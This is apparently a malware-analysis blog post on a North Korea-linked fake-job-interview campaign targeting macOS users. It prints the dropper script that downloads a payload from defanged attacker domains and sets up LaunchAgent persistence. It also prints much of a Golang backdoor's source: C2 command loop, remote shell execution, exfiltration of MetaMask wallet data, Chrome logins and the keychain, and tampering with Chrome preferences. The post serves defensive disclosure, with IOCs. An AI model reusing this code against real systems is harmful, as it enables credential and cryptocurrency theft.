North Korea-nexus Golang Backdoor/Stealer from Contagious Interview campaign
On December 28, 2024, @tayvano_ shared a great thread on X describing activity consistent with what is typically known as the “Contagious Interview” campaign conducted by North Korea-nexus threat actors. In the activity, victims were contacted via platforms such as LinkedIn and were offered a job interview. Victims were sent a link to sites impersonating the legitimate Willo candidate screening site. The fake sites eventually displayed a fake error and provided users with a malicious fix, such as the following command. The victims are lured into copying/pasting the command on their devices, triggering the download and installation of the payload. This type of activity has been very common in the cybercrime scene in the last year, typically leading to RATs, and lately to LummaC2 Stealer. The Contagious Interview activity, though, has a different intent. It is typically conducted to drain cryptocurrency wallets. There are dozens of reports estimating the millions that North Korean threat actors have made in cryptocurrency heists. @500mk500 subsequently did some really nice discovery of related domains impersonating Willo. @tayvano_ was kind enough to share a hash from this campaign with me, so I took a look at the payload.
- File Name: VCam_intel.zip
- Hash: 60ec2dbe8cfacdff1d4eb093032b0307e52cc68feb1f67487d9f401017c3edd7
The file contained Golang source code and a Chrome Update Mach-O app, and had very low detection:
Pivoting on the hash, I found related files and domains. At least one of the download domains was https://www.api.camera-drive[.]cloud/result/VCam_intel.zip. I also found a ZIP file containing a collection of artifacts from the campaign (hash: 60ec2dbe8cfacdff1d4eb093032b0307e52cc68feb1f67487d9f401017c3edd7).
ZIP file with a collection of artifacts: 
This ZIP file contains artifacts to target Windows, Mac, and Linux, which is consistent with the multi-platform targeting of this threat actor and the use of cross-platform languages such as Golang. I’ll focus on the artifacts affecting Mac users. The script executed in the “fake fix” lure is likely ffmpeg.sh. This shell script triggers the download, execution, and persistence of the payload, along with a Mach-O app.
ffmpeg.sh does a few things:
- It defines variables, that can be updated with different file names and domains
- It has code to determine if the target system is running on the Intel or ARM architecture, and download the corresponding payload
- It downloads and unpacks an archive (which is the archive originally by @tayvano_)
- It establishes a persistent LaunchAgent service for the malware
- It runs a the ChromeUpdateAlert.app Mach-O application
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
#!/bin/bash
# Define variables for URLs
ZIP_URL_ARM64="https://api.nvidia-cloud[.]online/VCam1.update"
ZIP_URL_INTEL="https://api.nvidia-cloud[.]online/VCam2.update"
ZIP_FILE="/var/tmp/VCam.zip" # Path to save the downloaded ZIP file
WORK_DIR="/var/tmp/VCam" # Temporary directory for extracted files
EXECUTABLE="vcamservice.sh" # Replace with the name of the executable file inside the ZIP
APP="ChromeUpdateAlert.app" # Replace with the name of the app to open
PLIST_FILE=~/Library/LaunchAgents/com.vcam.plist # Path to the plist file
# Determine CPU architecture
case $(uname -m) in
arm64) ZIP_URL=$ZIP_URL_ARM64 ;;
x86_64) ZIP_URL=$ZIP_URL_INTEL ;;
*) exit 1 ;; # Exit for unsupported architectures
esac
# Create working directory
mkdir -p "$WORK_DIR"
# Function to clean up
cleanup() {
rm -rf "$ZIP_FILE"
}
# Download, unzip, and execute
if curl -s -o "$ZIP_FILE" "$ZIP_URL" && [[ -f "$ZIP_FILE" ]]; then
unzip -o -qq "$ZIP_FILE" -d "$WORK_DIR"
if [[ -f "$WORK_DIR/$EXECUTABLE" ]]; then
chmod +x "$WORK_DIR/$EXECUTABLE"
else
cleanup
exit 1
fi
else
cleanup
exit 1
fi
# Step 4: Register the service
mkdir -p ~/Library/LaunchAgents
cat > "$PLIST_FILE" <<EOL
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.vcam</string>
<key>ProgramArguments</key>
<array>
<string>$WORK_DIR/$EXECUTABLE</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<false/>
</dict>
</plist>
EOL
chmod 644 "$PLIST_FILE"
if ! launchctl list | grep -q "com.vcam"; then
launchctl load "$PLIST_FILE"
fi
# Step 5: Run ChromeUpdateAlert.app
if [[ -d "$WORK_DIR/$APP" ]]; then
open "$WORK_DIR/$APP" &
fi
# Final cleanup
cleanup
The shell script set in the EXECUTABLE="vcamservice.sh" variable has a key role in the execution and persistence of the malicious Golang payload. It has a fake “Installing dependencies” message and it runs app.go with the go run command, which builds and runs the Golang project from the source code.
1
2
3
4
5
6
7
8
9
10
11
#!/bin/bash
# Set the working directory to the folder where this script is located
cd "$(dirname "$0")"
echo "Installing Dependencies..."
project_file="app.go"
./bin/go run "$project_file"
exit 0
Golang Backdoor/Stealer
VCam_intel.zip contains various source code artifacts for the malicious Golang payload, the Chrome Update Mach-O, and the shell script for the build/execution of the Golang malware.
We can start reviewing the Golang payload from the app.go source file. This file contains two functions.
RunDll: In our case it does not run any DLLs, it simply sets the C2 url (http://216.74.123[.]191:8080), it checks if there is another instance of the malware running, it generates a random id, which is written to disk in a .host file in the temp folder, and it starts the main execution loop in a function called StartMainLoop.
generateId: This generates a random id for each victim.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
func generateId() string {
hostfile := filepath.Join(os.TempDir(), config.MACHINEID_FILE_NAME)
data, err := os.ReadFile(hostfile)
if err == nil {
return string(data)
}
// initialize id
data = make([]byte, 4)
rand.Read(data)
id := hex.EncodeToString(data)
os.WriteFile(hostfile, []byte(id), 0o644)
return id
}
func RunDLL() {
print("================= RunDLL =================\n")
instance.Delay()
instance.CheckDupInstance()
instance.RegisterInstance()
//url := "https://api.jz-aws[.]info/public/images/"
url := "http://216.74.123[.]191:8080"
// url := "http://127.0.0.1:8080"
id := generateId()
fmt.Printf("UUID: %s, URL: %s\n", id, url)
core.StartMainLoop(id, url)
}
//export DllRegisterServer
// func DllRegisterServer() {
// RunDLL()
// }
// main
func main() {
RunDLL()
}
Of interest, we can see various code artifacts that are commented out, including a domain (https://api.jz-aws[.]info/public/images/) which was previously reported by Sonatype in the context of a trojanized npm package.
The main loop of the backdoor/stealer receives 2 string arguments, the random id and the C2 URL. It implements a persistent connection to the C2 and accepts the following commands, which have constants assigned to them in a configuration file. The commands slice byte arrays provided from the C2 and use the slices for specific command actions (e.g. specifying a path for the file upload/download, or a command execution mode).
| Command | Command Constant | Action |
|---|---|---|
| COMMAND_INFO | qwer | Returns username, hostname, OS, and architecture |
| COMMAND_UPLOAD | asdf | Drops and decompresses a file to a specific path |
| COMMAND_DOWNLOAD | zxcv | Gets files or directories. If it is a directory, it compresses it as .tar.gz |
| COMMAND_OSSHELL | vbcx | Runs commands in 2 modes (SHELL_MODE_WAITGETOUT and SHELL_MODE_DETACH). WAITGETOUT waits for completion, DETACH does not |
| COMMAND_AUTO | r4ys | Core Chrome stealer command, with various sub-commands described below |
| COMMAND_WAIT | ghdj | Sleeps for a specific amount of time |
| COMMAND_EXIT | dghh | Returns an “exited” message |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
package core
import (
"bits-project/bits/auto"
"bits-project/bits/command"
"bits-project/bits/config"
"bits-project/bits/transport"
"bits-project/bits/util"
"bytes"
"context"
"crypto/rand"
"fmt"
"os"
"os/exec"
"os/user"
"path/filepath"
"runtime"
"strconv"
"strings"
"time"
)
func StartMainLoop(id string, url string) {
var (
msg_type string
msg_data [][]byte
msg string
cmd string
cmd_type string
cmd_data [][]byte
alive bool
)
// initialize
cmd_type = config.COMMAND_INFO
alive = true
for alive {
func() {
// recover panic state
defer func() {
if r := recover(); r != nil {
cmd_type = config.COMMAND_INFO
time.Sleep(config.DURATION_ERROR_WAIT)
}
}()
switch cmd_type {
case config.COMMAND_INFO:
msg_type, msg_data = processInfo()
case config.COMMAND_UPLOAD:
msg_type, msg_data = processUpload(cmd_data)
case config.COMMAND_DOWNLOAD:
msg_type, msg_data = processDownload(cmd_data)
case config.COMMAND_OSSHELL:
msg_type, msg_data = processOsShell(cmd_data)
case config.COMMAND_AUTO:
msg_type, msg_data = processAuto(cmd_data)
case config.COMMAND_WAIT:
msg_type, msg_data = processWait(cmd_data)
case config.COMMAND_WAIT:
alive = false
msg_type, msg_data = processExit()
default:
panic("problem")
}
msg = command.MakeMsg(id, msg_type, msg_data)
cmd, _ = transport.HtxpExchange(url, msg)
cmd_type, cmd_data = command.DecodeMsg(cmd)
}()
}
}
func processExit() (string, [][]byte) {
return config.MSG_LOG, [][]byte{
[]byte(config.LOG_SUCCESS),
[]byte("exited"),
}
}
func processAuto(data [][]byte) (string, [][]byte) {
var (
msg_type string
msg_data [][]byte
)
mode := string(data[0])
switch mode {
case config.AUTO_CHROME_GATHER:
msg_type, msg_data = auto.AutoModeChromeGather()
case config.AUTO_CHROME_PREFRST:
msg_type, msg_data = auto.AutoModeChromeChangeProfile()
case config.AUTO_CHROME_COOKIE:
msg_type, msg_data = auto.AutoModeChromeCookie()
case config.AUTO_CHROME_KEYCHAIN:
msg_type, msg_data = auto.AutoModeMacChromeLoginData()
default:
msg_type = config.MSG_LOG
msg_data = [][]byte{[]byte(config.LOG_FAIL), []byte("unknown auto mode")}
}
return msg_type, msg_data
}
func processOsShell(data [][]byte) (string, [][]byte) {
mode := string(data[0]) // mode
timeout, _ := strconv.ParseInt(string(data[1]), 16, 64)
shell := string(data[2])
args := make([]string, len(data[3:]))
for index, elem := range data[3:] {
args[index] = string(elem)
}
if mode == config.SHELL_MODE_WAITGETOUT { // wait and get result mode
ctx, cancel := context.WithTimeout(context.Background(), time.Duration(timeout))
defer cancel()
cmd := exec.CommandContext(ctx, shell, args...)
out, err := cmd.Output()
if err != nil {
return config.MSG_LOG, [][]byte{
[]byte(config.LOG_FAIL),
[]byte(err.Error()),
}
} else {
return config.MSG_LOG, [][]byte{
[]byte(config.LOG_SUCCESS),
out,
}
}
} else { // start and detach mode
c := exec.Command(shell, args...)
err := c.Start()
if err != nil {
return config.MSG_LOG, [][]byte{
[]byte(config.LOG_FAIL),
[]byte(err.Error()),
}
} else {
return config.MSG_LOG, [][]byte{
[]byte(config.LOG_SUCCESS),
[]byte(fmt.Sprintf("%s %s", shell, strings.Join(args, " "))),
}
}
}
}
func processDownload(data [][]byte) (string, [][]byte) {
var file_data []byte
var err error
path := string(data[0])
_, file := filepath.Split(path)
info, _ := os.Stat(path)
if info.IsDir() {
var buf bytes.Buffer
err = util.Compress(&buf, []string{path}, false)
file = fmt.Sprintf("%s.tar.gz", file)
file_data = buf.Bytes()
} else {
file_data, err = os.ReadFile(path)
}
if err == nil {
return config.MSG_FILE, [][]byte{[]byte(config.LOG_SUCCESS), []byte(file), file_data}
} else {
return config.MSG_FILE, [][]byte{[]byte(config.LOG_FAIL), []byte(err.Error())}
}
}
func processWait(data [][]byte) (string, [][]byte) {
duration, _ := strconv.ParseInt(string(data[0]), 16, 64)
time.Sleep(time.Duration(duration))
send_data := make([]byte, 128)
rand.Read(send_data)
return config.MSG_PING, [][]byte{send_data}
}
func processUpload(data [][]byte) (string, [][]byte) {
var log string
var state string
path := string(data[0])
buf := bytes.NewBuffer(data[1])
err := util.Decompress(buf, path)
if err == nil {
log = fmt.Sprintf("%s : %d", path, len(data[1]))
state = config.LOG_SUCCESS
} else {
log = fmt.Sprintf("%s : %s", path, err.Error())
state = config.LOG_FAIL
}
return config.MSG_LOG, [][]byte{
[]byte(state),
[]byte(log),
}
}
func processInfo() (string, [][]byte) {
user, _ := user.Current()
host, _ := os.Hostname()
os := runtime.GOOS
arch := runtime.GOARCH
print("user: " + user.Username + ", host: " + host + ", os: " + os + ", arch: " + arch + "\n")
data := [][]byte{
[]byte(user.Username),
[]byte(host),
[]byte(os),
[]byte(arch),
[]byte(config.DAEMON_VERSION),
}
return config.MSG_INFO, data
}
Stealer Activity
COMMAND_AUTO (“r4ys”) can execute various stealer sub-commands:
- AUTO_CHROME_GATHER (“89io”)
This command walks the Chrome user data directory, with a path dependent on the operating system, and it locates a file that matches the name nkbihfbeogaeaoehlefnkodbefgpgknn in the Local Extension Settings folder. If found, it compresses and returns its content as gather.tar.gz. This seems to be targeting the MetaMask Wallet extension.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
func AutoModeChromeGather() (string, [][]byte) {
print("=========== AutoModeChromeGather ===========", runtime.GOOS, "\n")
var (
buf bytes.Buffer
userdata_dir string
path_list []string
)
// gather
userdata_dir = getUserdataDir()
// file system search
_ = filepath.Walk(userdata_dir, func(path string, info os.FileInfo, err error) error {
if info.Name() == extension_dir && strings.Contains(path, "Local Extension Settings") {
path_list = append(path_list, path)
}
return nil
})
_ = util.Compress(&buf, path_list, true)
print("=========== End ===========\n")
// return
data := make([][]byte, 3)
data[0] = []byte(config.LOG_SUCCESS)
data[1] = []byte("gather.tar.gz")
data[2] = buf.Bytes()
msg_type := config.MSG_FILE
return msg_type, data
}
- AUTO_CHROME_PREFRST (“7ujm”)
This command allows for the update of Chrome preferences. It locates the user directory, searches for Chrome’s Secure Preferences file, kills Chrome, and uses the gabs library to edit the Secure Preferences JSON file. The edits seem to target settings for the MetaMask wallet, as it targets extension_hash_key protection.macs.extensions.settings.nkbihfbeogaeaoehlefnkodbefgpgknn and extension_setting_key extensions.settings.nkbihfbeogaeaoehlefnkodbefgpgknn. The updates include a new hash key and new settings via injected JSON content. This is likely used for the deployment of a malicious extension.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
func AutoModeChromeChangeProfile() (string, [][]byte) {
var path_list []string
//get user data dir
userdata_dir := getUserdataDir()
// search and list prefs
_ = filepath.Walk(userdata_dir, func(path string, info os.FileInfo, err error) error {
if info.Name() == secure_preference_file {
path_list = append(path_list, path)
}
return nil
})
// chrome kill
if runtime.GOOS == "windows" {
cmd := exec.Command("cmd", "/c", "taskkill /f /im chrome.exe")
cmd.Run()
} else {
cmd := exec.Command("/bin/sh", "-c", "killall chrome")
cmd.Run()
}
// change prefs
changep, _ := gabs.ParseJSON([]byte(getExtJsonString()))
for _, path := range path_list {
prefp, err := gabs.ParseJSONFile(path)
if err != nil {
continue
}
ok := prefp.ExistsP(extension_hash_key)
if !ok {
continue
}
prefp.SetP(changep, extension_setting_key)
prefp.SetP(getExtHash(), extension_hash_key)
os.WriteFile(path, prefp.Bytes(), 0o644)
}
return config.MSG_LOG, [][]byte{[]byte(config.LOG_SUCCESS), []byte("chrome preference change")}
}
// get hash value
func getExtHash() string {
if runtime.GOOS == "windows" {
return "B4B0E19A98DEECCC9F9F7DC5F18999C1F2EAAE668F7968C96F7B1CB89C9B0FBD"
} else {
return "7A2DEA687C9AB3A86A82893014C926BBB82ECD27B446197559F7512DE9025DA5"
}
}
// get json string
func getExtJsonString() string {
return `{"active_permissions":{"api":["activeTab","clipboardWrite","notifications","storage","unlimitedStorage","webRequest"],"explicit_host":["*://*.eth/*","http://localhost:8545/*","https://*.codefi.network/*","https://*.cx.metamask.io/*","https://*.infura.io/*","https://chainid.network/*","https://lattice.gridplus.io/*"],"manifest_permissions":[],"scriptable_host":["*://connect.trezor.io/*/popup.html","file:///*","http://*/*","https://*/*"]},"commands":{"_execute_browser_action":{"suggested_key":"Alt+Shift+M","was_assigned":true}},"content_settings":[],"creation_flags":38,"events":[],"first_install_time":"13361518520188298","from_webstore":false,"granted_permissions":{"api":["activeTab","clipboardWrite","notifications","storage","unlimitedStorage","webRequest"],"explicit_host":["*://*.eth/*","http://localhost:8545/*","https://*.codefi.network/*","https://*.cx.metamask.io/*","https://*.infura.io/*","https://chainid.network/*","https://lattice.gridplus.io/*"],"manifest_permissions":[],"scriptable_host":["*://connect.trezor.io/*/popup.html","file:///*","http://*/*","https://*/*"]},"incognito_content_settings":[],"incognito_preferences":{},"last_update_time":"13361518520188298","location":4,"newAllowFileAccess":true,"path":"C:\\ProgramData\\11.16.0_0","preferences":{},"regular_only_preferences":{},"state":1,"was_installed_by_default":false,"was_installed_by_oem":false,"withholding_permissions":false}`
}
- AUTO_CHROME_COOKIE (“gi%#”)
There are 3 functions defined for this command, dependent on the target operating system (chrome_cookie_darwin, chrome_cookie_win, and chrome_cookie_other). The macOS version of the command does not seem to implement the stealing of sensitive data, and it has various unused functions. The Windows version, however, does implement code for stealing sensitive browser data, such as login data. The stealer code seems to be based on projects such as https://github.com/SaturnsVoid/Chrome-Password-Recovery/tree/master and https://github.com/moonD4rk/HackBrowserData.
- AUTO_CHROME_KEYCHAIN (“kyci”)
This is the command used for mac targets (and not for other operating systems). It compresses and exfiltrates sensitive from the keychain and Chrome Login Data in gatherchain.tar.gz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
func AutoModeMacChromeLoginData() (string, [][]byte) {
var (
buf bytes.Buffer
userdata_dir string
keychain_dir string
path_list []string
)
// gather
userdata_dir = getUserdataDir()
keychain_dir = getKeychainFileMacDir()
// file system search
_ = filepath.Walk(userdata_dir, func(path string, info os.FileInfo, err error) error {
if info.Name() == logins_data_file {
path_list = append(path_list, path)
}
return nil
})
path_list = append(path_list, keychain_dir);
_ = util.Compress(&buf, path_list, true)
// return
data := make([][]byte, 3)
data[0] = []byte(config.LOG_SUCCESS)
data[1] = []byte("gatherchain.tar.gz")
data[2] = buf.Bytes()
msg_type := config.MSG_FILE
return msg_type, data
}
//uses:
func getKeychainFileMacDir() string {
var home string
var begine_path string
home = os.Getenv("HOME")
begine_path = filepath.Join(home, keychain_dir_darwin);
return begine_path
}
//where keychain_dir_darwin is "Library/Keychains/login.keychain-db"
ChromeUpdateAlert
During the initial execution of the infection chain, ChromeUpdateAlert.app, a Mach-O application, is also executed. I don’t have an environment to test this app, but the decompiled code suggests that it displays a fake microphone alert which requests user authentication. The alert leads to an input field for the victim to provide the password, which seems to be exfiltrated to Dropbox using the Dropbox API.
This Mach-O application has no detection in VT:
Password retrieval:
The password seems to be exfiltrated as “password.txt” using the Dropbox API
Appendix - Configuration file of the Golang Backdoor/Stealer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
package config
import "time"
const (
MSG_INFO = "fwe9" // user,host,os,arch
MSG_LOG = "1q2w" // status,logmsg
LOG_SUCCESS = "true"
LOG_FAIL = "false"
MSG_PING = "poiu" // random128byte
MSG_FILE = "qpwoe" // name, filedata
COMMAND_INFO = "qwer" // REQ: type | RES: info
COMMAND_UPLOAD = "asdf" // REQ: type, path, filedata | RES: log
COMMAND_DOWNLOAD = "zxcv" // REQ: type, path | RES: file
COMMAND_OSSHELL = "vbcx" // REQ: type, shell, timeout | RES: log
SHELL_MODE_WAITGETOUT = "qmwn"
SHELL_MODE_DETACH = "qalp"
COMMAND_WAIT = "ghdj" // REQ: type, interval | RES: ping
COMMAND_AUTO = "r4ys" // REQ: type, mode | RES: log
AUTO_CHROME_GATHER = "89io"
AUTO_CHROME_PREFRST = "7ujm"
AUTO_CHROME_COOKIE = "gi%#"
AUTO_CHROME_KEYCHAIN = "kyci"
COMMAND_EXIT = "dghh" // REQ: type | RES: x
DURATION_ERROR_WAIT = time.Minute * 5
PID_FILE_NAME = ".store"
MACHINEID_FILE_NAME = ".host"
DAEMON_VERSION = "2.0"
)
IOCs
- Golang backdoor/stealer: 60ec2dbe8cfacdff1d4eb093032b0307e52cc68feb1f67487d9f401017c3edd7
- C2: http://216.74.123[.]191:8080
- ChromeUpdateAlert.app: b72653bf747b962c67a5999afbc1d9156e1758e4ad959412ed7385abaedb21b6
